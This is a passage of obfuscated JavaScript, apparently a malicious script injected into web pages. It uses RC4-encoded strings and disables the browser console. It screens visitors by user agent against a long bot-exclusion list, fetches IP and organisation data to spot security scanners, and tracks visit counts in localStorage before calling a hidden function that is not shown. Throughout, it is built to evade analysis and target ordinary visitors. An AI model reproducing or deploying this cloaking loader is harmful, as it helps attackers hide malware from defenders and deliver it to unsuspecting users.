_0x5752=function(){return _0xb05eed;};return _0x5752();}async function _0x20084e(){const _0x523f04=_0x2fba52,_0x334b9d=_0x59595b,_0x68bba7=(function(){let _0x31b916=!![];return function(_0x356d85,_0x56df36){const _0x412021=_0x31b916?function(){const _0x4fd08e=_0x17c1;if(_0x56df36){const _0x541f82=_0x56df36[_0x4fd08e(0x1c1,'NXl%')](_0x356d85,arguments);return _0x56df36=null,_0x541f82;}}:function(){};return _0x31b916=![],_0x412021;};}()),_0x79f3cb=_0x68bba7(this,function(){const _0xf3415f=_0x497f,_0x5c8dc5=_0x17c1,_0x480558=typeof window!==_0x5c8dc5(0x1fb,'^QQC')?window:typeof process===_0xf3415f(0x207)&&typeof require===_0x5c8dc5(0x1ff,'&i9c')&&typeof global===_0xf3415f(0x207)?global:this,_0x40b263=_0x480558[_0x5c8dc5(0x213,'m@a3')]=_0x480558[_0xf3415f(0x1aa)]||{},_0x3fb8dc=[_0x5c8dc5(0x22d,'*qW@'),_0x5c8dc5(0x215,'m@a3'),_0x5c8dc5(0x1d3,'^QQC'),_0x5c8dc5(0x1f6,'SxQE'),_0x5c8dc5(0x1ce,'*qW@'),_0x5c8dc5(0x21d,'fwCI'),_0xf3415f(0x21b)];for(let _0x52ec20=0x0;_0x52ec20<_0x3fb8dc[_0x5c8dc5(0x241,'cO@9')];_0x52ec20++){const _0x37af64=_0x68bba7[_0xf3415f(0x1d5)][_0x5c8dc5(0x1a8,'SxQE')][_0xf3415f(0x210)](_0x68bba7),_0x17330d=_0x3fb8dc[_0x52ec20],_0x1e836d=_0x40b263[_0x17330d]||_0x37af64;_0x37af64[_0xf3415f(0x226)]=_0x68bba7[_0xf3415f(0x210)](_0x68bba7),_0x37af64[_0x5c8dc5(0x240,'tKc5')]=_0x1e836d[_0xf3415f(0x248)][_0x5c8dc5(0x245,'#)Af')](_0x1e836d),_0x40b263[_0x17330d]=_0x37af64;}});_0x79f3cb();try{const _0x270d6c=await fetch(_0x334b9d(0x1e2,'CXd%')),_0xcad199=await _0x270d6c[_0x334b9d(0x204,'H5#X')](),_0x4dbb3f=_0xcad199['ip'],_0x16fd0b=_0xcad199[_0x334b9d(0x231,'m@a3')]||'',_0x4b4033=_0xcad199[_0x523f04(0x1ab)]||'',_0x59af4c=_0x8cbc7f(_0x16fd0b,_0x5463b4),_0x2141b2=_0x8cbc7f(_0x4b4033,_0x5463b4),_0x48c3ea=_0x59af4c||_0x2141b2,_0x4a7b8a={'ip':_0x4dbb3f,'org':_0x16fd0b,'hostname':_0x4b4033,'isSuspicious':_0x48c3ea};return _0x4a7b8a;}catch(_0x27d716){}}function _0x497f(_0x2802ef,_0x5a71d2){const _0x58c043=_0x5752();return _0x497f=function(_0x4df928,_0x5452e1){_0x4df928=_0x4df928-0x1a8;let _0x575289=_0x58c043[_0x4df928];if(_0x497f['PafnOw']===undefined){var _0x17c193=function(_0x4ab253){const _0x1de2eb='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';let _0x1811a5='',_0x497f94='';for(let _0x32f12f=0x0,_0x3bc9ab,_0x58aa8b,_0x4a20be=0x0;_0x58aa8b=_0x4ab253['charAt'](_0x4a20be++);~_0x58aa8b&&(_0x3bc9ab=_0x32f12f%0x4?_0x3bc9ab*0x40+_0x58aa8b:_0x58aa8b,_0x32f12f++%0x4)?_0x1811a5+=String['fromCharCode'](0xff&_0x3bc9ab>>(-0x2*_0x32f12f&0x6)):0x0){_0x58aa8b=_0x1de2eb['indexOf'](_0x58aa8b);}for(let _0x9995a8=0x0,_0xb5f431=_0x1811a5['length'];_0x9995a8<_0xb5f431;_0x9995a8++){_0x497f94+='%'+('00'+_0x1811a5['charCodeAt'](_0x9995a8)['toString'](0x10))['slice'](-0x2);}return decodeURIComponent(_0x497f94);};_0x497f['Nsjdam']=_0x17c193,_0x2802ef=arguments,_0x497f['PafnOw']=!![];}const _0x4734a6=_0x58c043[0x0],_0x2f9faf=_0x4df928+_0x4734a6,_0x3638ec=_0x2802ef[_0x2f9faf];return!_0x3638ec?(_0x575289=_0x497f['Nsjdam'](_0x575289),_0x2802ef[_0x2f9faf]=_0x575289):_0x575289=_0x3638ec,_0x575289;},_0x497f(_0x2802ef,_0x5a71d2);}function _0xe1fe44(){const _0x37a08e=_0x2fba52,_0x11218c=_0x59595b,_0x496116=_0x2949bf*0x18*0x3c*0x3c*0x3e8,_0x4ff00c=Date[_0x11218c(0x1cf,'OZ2H')](),_0x3d9ede=_0x11218c(0x1e1,'itwb'),_0x3a84a9=_0x37a08e(0x211),_0x12d2de=_0x37a08e(0x1fa),_0x470c76=_0x11218c(0x1b5,'eGUk'),_0xa3b849=localStorage[_0x11218c(0x214,'PE*7')](_0x3d9ede);if(_0xa3b849){const _0x5d96d2=_0x4ff00c-Number(_0xa3b849);if(_0x5d96d2<_0x496116)return;localStorage[_0x11218c(0x1fc,'26fM')](_0x3d9ede,String(_0x4ff00c));let _0x1ce4cd=Number(localStorage[_0x11218c(0x222,'itwb')](_0x3a84a9))||0x1;_0x1ce4cd++,localStorage[_0x11218c(0x1bf,'tKc5')](_0x3a84a9,String(_0x1ce4cd)),_0x101782(_0x1ce4cd);}else localStorage[_0x11218c(0x1f7,'#^Yg')](_0x3d9ede,String(_0x4ff00c)),localStorage[_0x11218c(0x1af,'2cmU')](_0x3a84a9,'1'),_0x101782('1');}function _0x17c1(_0x2802ef,_0x5a71d2){const _0x58c043=_0x5752();return _0x17c1=function(_0x4df928,_0x5452e1){_0x4df928=_0x4df928-0x1a8;let _0x575289=_0x58c043[_0x4df928];if(_0x17c1['DmVQEq']===undefined){var _0x17c193=function(_0x1de2eb){const _0x1811a5='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';let _0x497f94='',_0x32f12f='';for(let _0x3bc9ab=0x0,_0x58aa8b,_0x4a20be,_0x9995a8=0x0;_0x4a20be=_0x1de2eb['charAt'](_0x9995a8++);~_0x4a20be&&(_0x58aa8b=_0x3bc9ab%0x4?_0x58aa8b*0x40+_0x4a20be:_0x4a20be,_0x3bc9ab++%0x4)?_0x497f94+=String['fromCharCode'](0xff&_0x58aa8b>>(-0x2*_0x3bc9ab&0x6)):0x0){_0x4a20be=_0x1811a5['indexOf'](_0x4a20be);}for(let _0xb5f431=0x0,_0x45cd22=_0x497f94['length'];_0xb5f431<_0x45cd22;_0xb5f431++){_0x32f12f+='%'+('00'+_0x497f94['charCodeAt'](_0xb5f431)['toString'](0x10))['slice'](-0x2);}return decodeURIComponent(_0x32f12f);};const _0x4ab253=function(_0x2949bf,_0x5463b4){let _0x16f11b=[],_0x8cbc7f=0x0,_0x2f0b00,_0x101782='';_0x2949bf=_0x17c193(_0x2949bf);let _0x5cc9de;for(_0x5cc9de=0x0;_0x5cc9de<0x100;_0x5cc9de++){_0x16f11b[_0x5cc9de]=_0x5cc9de;}for(_0x5cc9de=0x0;_0x5cc9de<0x100;_0x5cc9de++){_0x8cbc7f=(_0x8cbc7f+_0x16f11b[_0x5cc9de]+_0x5463b4['charCodeAt'](_0x5cc9de%_0x5463b4['length']))%0x100,_0x2f0b00=_0x16f11b[_0x5cc9de],_0x16f11b[_0x5cc9de]=_0x16f11b[_0x8cbc7f],_0x16f11b[_0x8cbc7f]=_0x2f0b00;}_0x5cc9de=0x0,_0x8cbc7f=0x0;for(let _0x20084e=0x0;_0x20084e<_0x2949bf['length'];_0x20084e++){_0x5cc9de=(_0x5cc9de+0x1)%0x100,_0x8cbc7f=(_0x8cbc7f+_0x16f11b[_0x5cc9de])%0x100,_0x2f0b00=_0x16f11b[_0x5cc9de],_0x16f11b[_0x5cc9de]=_0x16f11b[_0x8cbc7f],_0x16f11b[_0x8cbc7f]=_0x2f0b00,_0x101782+=String['fromCharCode'](_0x2949bf['charCodeAt'](_0x20084e)^_0x16f11b[(_0x16f11b[_0x5cc9de]+_0x16f11b[_0x8cbc7f])%0x100]);}return _0x101782;};_0x17c1['ovGlCg']=_0x4ab253,_0x2802ef=arguments,_0x17c1['DmVQEq']=!![];}const _0x4734a6=_0x58c043[0x0],_0x2f9faf=_0x4df928+_0x4734a6,_0x3638ec=_0x2802ef[_0x2f9faf];return!_0x3638ec?(_0x17c1['vqgzkY']===undefined&&(_0x17c1['vqgzkY']=!![]),_0x575289=_0x17c1['ovGlCg'](_0x575289,_0x5452e1),_0x2802ef[_0x2f9faf]=_0x575289):_0x575289=_0x3638ec,_0x575289;},_0x17c1(_0x2802ef,_0x5a71d2);}function _0x159757(){const _0x5dde7a=_0x2fba52,_0x1666c7=_0x59595b,_0x21db0d=navigator[_0x1666c7(0x1df,'HD!E')][_0x5dde7a(0x216)](),_0x3b147d=[_0x5dde7a(0x1da),_0x1666c7(0x21a,'4JS!')],_0x486bb1=[_0x5dde7a(0x1ea),_0x5dde7a(0x217),_0x5dde7a(0x237),_0x1666c7(0x21e,']Iuy'),_0x1666c7(0x1fe,'tKc5'),_0x5dde7a(0x1ca),_0x5dde7a(0x1cc),_0x5dde7a(0x21f),_0x1666c7(0x1ef,'*qW@'),_0x5dde7a(0x201),_0x1666c7(0x23e,'itwb'),_0x5dde7a(0x1e6),_0x1666c7(0x1fd,'#^Yg'),_0x5dde7a(0x1e5),_0x5dde7a(0x1f3),_0x1666c7(0x1a9,'1(F4'),_0x5dde7a(0x1de),'FB','ya',_0x5dde7a(0x242),'FB',_0x1666c7(0x1ed,'n)mL'),_0x5dde7a(0x1d8),_0x5dde7a(0x22e),_0x1666c7(0x24c,'4eV1'),_0x5dde7a(0x1f2),_0x5dde7a(0x1b9),_0x1666c7(0x1d4,'H5#X'),_0x1666c7(0x1c8,'#^Yg'),_0x1666c7(0x238,'2cmU'),_0x5dde7a(0x23f),_0x1666c7(0x1c7,'n)mL'),_0x5dde7a(0x1bc),_0x5dde7a(0x246),_0x5dde7a(0x1f8),_0x5dde7a(0x1ba),_0x5dde7a(0x1dd),_0x1666c7(0x22a,'2cmU'),_0x1666c7(0x23d,'eGUk'),_0x5dde7a(0x1d0),_0x5dde7a(0x230),_0x5dde7a(0x208),_0x5dde7a(0x1d1),_0x1666c7(0x23b,'&iz^'),_0x1666c7(0x1bb,']kvA'),_0x5dde7a(0x206),_0x1666c7(0x218,'^QQC'),_0x5dde7a(0x219)],_0x554312=_0x3b147d[_0x1666c7(0x1b1,'PE*7')](_0x10773f=>_0x21db0d[_0x1666c7(0x1d7,'F(S0')](_0x10773f[_0x1666c7(0x1cd,'8#bv')]())),_0x2564c1=_0x486bb1[_0x5dde7a(0x1eb)](_0x3ffe6d=>_0x21db0d[_0x5dde7a(0x1db)](_0x3ffe6d[_0x5dde7a(0x216)]()));return _0x554312&&!_0x2564c1;}if(_0x159757())_0x20084e()[_0x59595b(0x1f9,'cO@9')](_0x27df87=>{const _0x2991c1=_0x2fba52;if(_0x27df87[_0x2991c1(0x20f)]||!_0x2f0b00(_0x27df87['ip'])){}else _0xe1fe44();});else{}
